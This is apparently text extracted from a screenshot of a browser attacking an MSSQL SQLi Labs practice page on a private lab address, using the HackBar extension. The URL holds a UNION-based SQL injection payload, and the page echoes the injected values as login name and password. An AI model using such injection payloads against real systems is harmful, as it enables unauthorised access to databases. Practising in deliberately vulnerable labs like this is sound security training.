 Not secure 192.168.56.4/sqlilabs/less-1.asp?id=-1%27%20union%20select%20%271%27,%272%27,%273···
MSSQL SQLi Labs
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Your Login name:2
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=-1' union select '1','2','3'--+